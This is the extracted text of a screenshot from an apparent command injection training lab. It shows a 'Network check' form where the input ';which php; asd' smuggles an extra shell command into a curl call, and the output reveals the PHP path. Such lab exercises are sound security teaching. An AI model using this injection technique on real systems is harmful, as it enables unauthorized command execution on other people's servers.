 Labs / Command Injection 0x01
Network check
https://tcm-sec.com/
Check target
Command: curl -I -s -L ;which php; asd | grep "HTTP/"
Result: /usr/local/bin/php